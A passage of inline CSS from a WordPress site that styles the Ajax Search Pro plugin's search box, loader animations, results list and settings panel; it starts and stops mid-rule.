    transition: 0.5s;
}
.tag-cloud-link:hover {
    border: 1px solid #0056B3;
    color: #0056B3;
}
.widget_nav_menu .sub-menu {
    display: block;
}		</style>
		<link rel="stylesheet" id="asp-basic" href="https://giamping.com/wp-content/cache/asp/style.basic-ve-is-po-no-da-co-au-ga-se-is.css?mq=XYbBGA" media="all" /><style id='asp-instance-1'>
div[id*='ajaxsearchpro1_'] div.asp_loader,
div[id*='ajaxsearchpro1_'] div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

div[id*='ajaxsearchpro1_'] div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

div[id*='ajaxsearchpro1_'] div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

@keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple {
    position: relative;
    width: 100%;
    height: 100%; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div:nth-child(0) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div:nth-child(1) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div:nth-child(2) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 2px solid rgb(48, 48, 48);
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
}

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

@keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple {
    position: relative;
    width: 100%;
    height: 100%; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div:nth-child(0) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div:nth-child(1) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div:nth-child(2) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 2px solid rgb(48, 48, 48);
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
}

#ajaxsearchpro1_1 div.asp_loader, #ajaxsearchpro1_2 div.asp_loader,
#ajaxsearchpro1_1 div.asp_loader *, #ajaxsearchpro1_2 div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

#ajaxsearchpro1_1 div.asp_loader, #ajaxsearchpro1_2 div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

#ajaxsearchpro1_1 div.asp_loader-inner, #ajaxsearchpro1_2 div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

@keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple, #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple {
    position: relative;
    width: 100%;
    height: 100%; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div:nth-child(0), #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div:nth-child(0) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div:nth-child(1), #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div:nth-child(1) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div:nth-child(2), #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div:nth-child(2) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div:nth-child(3), #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div, #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 2px solid rgb(48, 48, 48);
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
}

@-webkit-keyframes asp_an_fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes asp_an_fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.asp_an_fadeInDown {
    -webkit-animation-name:  asp_an_fadeInDown;
    animation-name:  asp_an_fadeInDown;
}
div.asp_r.asp_r_1,
div.asp_r.asp_r_1 *,
div.asp_m.asp_m_1,
div.asp_m.asp_m_1 *,
div.asp_s.asp_s_1,
div.asp_s.asp_s_1 * {
    -webkit-box-sizing: content-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: content-box; /* Firefox, other Gecko */
    -ms-box-sizing: content-box;
    -o-box-sizing: content-box;
    box-sizing: content-box;
    border: 0;
    border-radius: 0;
    text-transform: none;
    text-shadow: none;
    box-shadow: none;
    text-decoration: none;
    text-align: left;
    letter-spacing: normal;
}

div.asp_r.asp_r_1,
div.asp_m.asp_m_1,
div.asp_s.asp_s_1 {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

/* Margin and padding gets wrecked if set with compatibility.. */
div.asp_r.asp_r_1,
div.asp_r.asp_r_1 *,
div.asp_m.asp_m_1,
div.asp_m.asp_m_1 *,
div.asp_s.asp_s_1,
div.asp_s.asp_s_1 * {
    padding: 0;
    margin: 0;
}

.wpdreams_clear {
    clear: both;
}

.asp_w_container_1 {
	width: 100%;
}

div.asp_m.asp_m_1 {
  width: 100%;
  height: auto;
  max-height: none;
  border-radius: 5px;
  background: #d1eaff;
  margin-top: 0;
  margin-bottom: 0;
              background-image: -moz-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: radial-gradient(ellipse at center,  rgb(255, 255, 255), rgb(255, 255, 255));
          overflow: hidden;
  border:0px none rgba(255, 255, 255, 0);border-radius:16px 16px 0px 16px;  box-shadow:0px 0px 0px 0px #ffffff ;}



div.asp_m.asp_m_1 .probox {
  margin: 0px;
  height: 48px;
              background-image: -moz-radial-gradient(center, ellipse cover,  rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: radial-gradient(ellipse at center,  rgb(240, 240, 240), rgb(240, 240, 240));
          border:1px solid rgb(48, 48, 48);border-radius:16px 16px 0px 16px;  box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0) ;}



p[id*=asp-try-1] {
    color: rgb(48, 48, 48) !important;
    display: block;
}

div.asp_main_container+[id*=asp-try-1] {
        width: 100%;
}

p[id*=asp-try-1] a {
    color: rgb(233, 30, 99) !important;
}

p[id*=asp-try-1] a:after {
    color: rgb(48, 48, 48) !important;
    display: inline;
    content: ',';
}

p[id*=asp-try-1] a:last-child:after {
    display: none;
}

div.asp_m.asp_m_1 .probox .proinput {
  font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
  flex-grow: 1;
  order: 5;
  /* Ipad and stuff.. */
  -webkit-flex-grow: 1;
  -webkit-order: 5;
}

div.asp_m.asp_m_1 .probox .proinput input.orig {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    border: 0;
    box-shadow: none;
    height: 48px;
    position: relative;
    z-index: 2;
    padding: 0 !important;
    padding-top: 2px !important;
    margin: -1px 0 0 -4px !important;
    width: 100%;
    background: transparent !important;
}

div.asp_m.asp_m_1 .probox .proinput input.autocomplete {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    opacity: 0.25;
    height: 48px;
    display: block;
    position: relative;
    z-index: 1;
    padding: 0 !important;
    margin: -1px 0 0 -4px !important;
    margin-top: -48px !important;
    width: 100%;
    background: transparent !important;
}

.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,
.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    direction: rtl;
    text-align: right;
}

.rtl div.asp_m.asp_m_1 .probox .proinput {
    /*float: right;*/
    margin-right: 2px;
}

.rtl div.asp_m.asp_m_1 .probox .proloading,
.rtl div.asp_m.asp_m_1 .probox .proclose {
    order: 3;
}


div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
    line-height: normal !important;
}

div.asp_m.asp_m_1 .probox .proinput input.autocomplete {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    border: 0;
    box-shadow: none;
}

div.asp_m.asp_m_1 .probox .proloading,
div.asp_m.asp_m_1 .probox .proclose,
div.asp_m.asp_m_1 .probox .promagnifier,
div.asp_m.asp_m_1 .probox .prosettings {
  width: 48px;
  height: 48px;
  flex: 0 0 48px;
  flex-grow: 0;
  order: 7;
    /* Ipad and stuff.. */
    -webkit-flex: 0 0 48px;
    -webkit-flex-grow: 0;
    -webkit-order: 7;
}

div.asp_m.asp_m_1 .probox .proclose svg {
     fill: rgb(48, 48, 48);
     background: rgba(255, 255, 255, 0);
     box-shadow: 0px 0px 0px 2px rgb(144, 144, 144);
}

div.asp_m.asp_m_1 .probox .proloading {
    width: 48px;
    height: 48px;
    min-width: 48px;
    min-height: 48px;
    max-width: 48px;
    max-height: 48px;
}

div.asp_m.asp_m_1 .probox .proloading .asp_loader {
    width: 44px;
    height: 44px;
    min-width: 44px;
    min-height: 44px;
    max-width: 44px;
    max-height: 44px;
}

div.asp_m.asp_m_1 .probox .promagnifier {
	width: auto;
	height: 48px;
	flex: 0 0 auto;
	order: 7;
	/* Ipad and stuff.. */
	-webkit-flex: 0 0 auto;
	-webkit-order: 7;
}


div.asp_m.asp_m_1 .probox .promagnifier:focus-visible {
	outline: black outset;
}

div.asp_m.asp_m_1 .probox .promagnifier .innericon {
	display: block;
	width: 48px;
	height: 48px;
	float: right;
}

div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button {
	display: block;
	width: auto;
	height: 48px;
	float: right;
	margin: 0;
		    padding: 0 10px 0 2px;
	    font-weight:normal;font-family:inherit;color:rgb(240, 240, 240);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    /* to center the text, this must be identical with the height */
    line-height: 48px;
}

div.asp_m.asp_m_1 .probox .promagnifier .innericon svg {
  fill: rgb(255, 255, 255);
}

div.asp_m.asp_m_1 .probox .prosettings .innericon svg {
  fill: rgb(48, 48, 48);
}



div.asp_m.asp_m_1 .probox .promagnifier {
  	  width: auto;
    height: 48px;
              background-image: -webkit-linear-gradient(180deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -moz-linear-gradient(180deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -o-linear-gradient(180deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -ms-linear-gradient(180deg, rgb(48, 48, 48) 0%, rgb(48, 48, 48) 100%);
            background-image: linear-gradient(180deg, rgb(48, 48, 48), rgb(48, 48, 48));
          background-position:center center;
  background-repeat: no-repeat;

  order: 11;
  /* Ipad and stuff fix */
  -webkit-order: 11;
  float: right; /* IE9, no flexbox */
  border:0px none rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;  box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0.61) ;  cursor: pointer;
  background-size: 100% 100%;

  background-position:center center;
  background-repeat: no-repeat;
  cursor: pointer;
}



div.asp_m.asp_m_1 .probox .prosettings {
  width: 48px;
  height: 48px;
              background-image: -webkit-linear-gradient(185deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -moz-linear-gradient(185deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -o-linear-gradient(185deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -ms-linear-gradient(185deg, rgb(240, 240, 240) 0%, rgb(240, 240, 240) 100%);
            background-image: linear-gradient(185deg, rgb(240, 240, 240), rgb(240, 240, 240));
          background-position:center center;
  background-repeat: no-repeat;
  order: 10;
  /* Ipad and stuff fix*/
  -webkit-order: 10;
  float: right; /* IE9, no flexbox */
  border:0px none rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;  box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0.63) ;  cursor: pointer;
  background-size: 100% 100%;
  align-self: flex-end;
}


div.asp_r.asp_r_1 {
    position: absolute;
    z-index: 11000;
    width: auto;
    margin: 16px 0 0 0;
}

div.asp_r.asp_r_1 .asp_nores {
	border:0px solid rgb(0, 0, 0);border-radius:0px 0px 0px 0px;	box-shadow:0px 5px 5px -5px #dfdfdf;    padding: 6px 12px 6px 12px;
    margin: 0 0 0 0;
    font-weight:normal;font-family:inherit;color:rgba(74, 74, 74, 1);font-size:1rem;line-height:1.2rem;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    font-weight: normal;
	background: rgb(255, 255, 255);
}

div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions {
	color: rgba(234, 67, 53, 1);
    font-weight: normal;
}

div.asp_r.asp_r_1 .asp_nores .asp_keyword {
    padding: 0 8px 0 0;
    cursor: pointer;
	color: rgba(20, 84, 169, 1);
    font-weight: bold;
}

div.asp_r.asp_r_1 .asp_results_top {
    background: rgb(255, 255, 255);
    border:px none rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;    padding: 8px 0 8px 0;
    margin: 0 0 0 0;
    text-align: center;
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item {
    height: auto;
    background: rgb(255, 255, 255);
}

div.asp_r.asp_r_1 .results .item.hovered {
              background-image: -moz-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: radial-gradient(ellipse at center,  rgb(245, 245, 245), rgb(245, 245, 245));
        }

div.asp_r.asp_r_1 .results .item .asp_image {
  background-size: cover;
  background-repeat: no-repeat;
}

div.asp_r.asp_r_1 .results .item .asp_item_overlay_img {
   background-size: cover;
   background-repeat: no-repeat;
}


div.asp_r.asp_r_1 .results .item .asp_content {
    overflow: hidden;
    background: transparent;
    margin: 0;
    padding: 0 10px;
}

div.asp_r.asp_r_1 .results .item .asp_content h3 {
  margin: 0;
  padding: 0;
  display: inline-block;
  line-height: inherit;
  font-weight:bold;font-family:"Merriweather";color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item .asp_content h3 a {
  margin: 0;
  padding: 0;
  line-height: inherit;
  display: block;
  font-weight:bold;font-family:"Merriweather";color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover {
  font-weight:bold;font-family:"Merriweather";color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item div.etc {
  padding: 0;
  font-size: 13px;
  line-height: 1.3em;
  margin-bottom: 6px;
}

div.asp_r.asp_r_1 .results .item .etc .asp_author {
  padding: 0;
  font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:12px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item .etc .asp_date {
  margin: 0 0 0 10px;
  padding: 0;
  font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:12px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item div.asp_content {
    margin: 0;
    padding: 0;
    font-weight:normal;font-family:"Roboto Slab";color:rgb(48, 48, 48);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 span.highlighted {
    font-weight: bold;
    color: rgb(233, 30, 99);
    background-color: rgba(255, 255, 255, 0);
}

div.asp_r.asp_r_1 p.showmore {
  text-align: center;
  font-weight:normal;font-family:inherit;color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 p.showmore a {
    font-weight:normal;font-family:inherit;color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    padding: 10px 5px;
    margin: 0 auto;
    background: rgba(255, 255, 255, 1);
    display: block;
    text-align: center;
}

div.asp_r.asp_r_1 .asp_res_loader {
    background: rgb(255, 255, 255);
    height: 200px;
    padding: 10px;
}

div.asp_r.asp_r_1.isotopic .asp_res_loader {
    background: rgba(255, 255, 255, 0);;
}

div.asp_r.asp_r_1 .asp_res_loader .asp_loader {
    height: 200px;
    width: 200px;
    margin: 0 auto;
}


/* Search settings */
div.asp_s.asp_s_1.searchsettings  {
  direction: ltr;
  padding: 0;
              background-image: -webkit-linear-gradient(185deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -moz-linear-gradient(185deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -o-linear-gradient(185deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -ms-linear-gradient(185deg, rgb(48, 48, 48) 0%, rgb(48, 48, 48) 100%);
            background-image: linear-gradient(185deg, rgb(48, 48, 48), rgb(48, 48, 48));
          box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0) ;;
  max-width: 208px;
  z-index: 2;
}

div.asp_s.asp_s_1.searchsettings.asp_s  {
	z-index: 11001;
}

div.asp_sb.asp_sb_1.searchsettings {
  max-width: none;
}

div.asp_s.asp_s_1.searchsettings form {
  display: flex;
}

div.asp_sb.asp_sb_1.searchsettings form {
  display: flex;
}


div.asp_s.asp_s_1.searchsettings div.asp_option_label,
div.asp_s.asp_s_1.searchsettings .asp_label {
  font-weight:normal;font-family:inherit;color:rgb(240, 240, 240);font-size:12px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,
div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox {
              background-image: -webkit-linear-gradient(180deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -moz-linear-gradient(180deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -o-linear-gradient(180deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -ms-linear-gradient(180deg, rgb(240, 240, 240) 0%, rgb(240, 240, 240) 100%);
            background-image: linear-gradient(180deg, rgb(240, 240, 240), rgb(240, 240, 240));
        }

div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,
div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after {
    font-family: 'asppsicons2';
    border: none;
    content: "\e800";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 11px;
    color: rgb(48, 48, 48);
    margin: 1px 0 0 0px !important;
    line-height: 17px;
    text-align: center;
    text-decoration: none;
    text-shadow: none;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,
div.asp_s.asp_s_1.searchsettings .asp_sett_scroll {
	scrollbar-width: thin;
	scrollbar-color: rgba(0, 0, 0, 0.5) transparent;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,
div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar {
	width: 7px;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,
div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track {
	background: transparent;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,
div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb {
		background: transparent;
		border-radius: 5px;
	border: none;
}

	div.asp_sb.asp_sb_1.searchsettings:hover .asp_sett_scroll::-webkit-scrollbar-thumb,
	div.asp_s.asp_s_1.searchsettings:hover .asp_sett_scroll::-webkit-scrollbar-thumb {
		background: rgba(0, 0, 0, 0.5);
	}
	@media (hover: none), (max-width: 500px) {
		div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,
		div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb {
			background: rgba(0, 0, 0, 0.5);
		}
	}

div.asp_s.asp_s_1.searchsettings .asp_sett_scroll {
  max-height: 220px;
  overflow: auto;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll {
  max-height: 220px;
  overflow: auto;
}

div.asp_s.asp_s_1.searchsettings fieldset {
  width: 200px;
  min-width: 200px;
  max-width: 10000px;
}

div.asp_sb.asp_sb_1.searchsettings fieldset {
  width: 200px;
  min-width: 200px;
  max-width: 10000px;
}

div.asp_s.asp_s_1.searchsettings fieldset legend {
  padding: 0 0 0 10px;
  margin: 0;
  background: transparent;
  font-weight:normal;font-family:inherit;color:rgb(240, 240, 240);font-size:12px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}





div.asp_r.asp_r_1.horizontal {
                background-image: -webkit-linear-gradient(60deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -moz-linear-gradient(60deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -o-linear-gradient(60deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -ms-linear-gradient(60deg, rgb(255, 255, 255) 0%, rgb(255, 255, 255) 100%);
            background-image: linear-gradient(60deg, rgb(255, 255, 255), rgb(255, 255, 255));
            border:3px solid rgb(18, 65, 145);border-radius:8px 8px 8px 8px;    box-shadow: none;    display: none;
    visibility: hidden;
}

div.asp_r.asp_r_1.horizontal .results {
    overflow-y: hidden;
	overflow-x: auto;
}


		div.asp_r.asp_r_1.horizontal .results {
		scrollbar-width: thin;
		scrollbar-color: rgba(0, 0, 0, 0.5) rgb(255, 255, 255);
	}
		div.asp_r.asp_r_1.horizontal .results::-webkit-scrollbar {
		height: 7px;
	}

		div.asp_r.asp_r_1.horizontal .results::-webkit-scrollbar-track {
		background: rgb(255, 255, 255);
	}
		div.asp_r.asp_r_1.horizontal .results::-webkit-scrollbar-thumb {
			background: transparent;
			border-radius: 5px;
		border: none;
	}
					div.asp_r.asp_r_1.horizontal:hover .results::-webkit-scrollbar-thumb {
			background: rgba(0, 0, 0, 0.5);
		}
		@media (hover: none), (max-width: 500px) {
						div.asp_r.asp_r_1.horizontal .results::-webkit-scrollbar-thumb {
				background: rgba(0, 0, 0, 0.5);
			}
		}
	
div.asp_r.asp_r_1.horizontal .results .item {
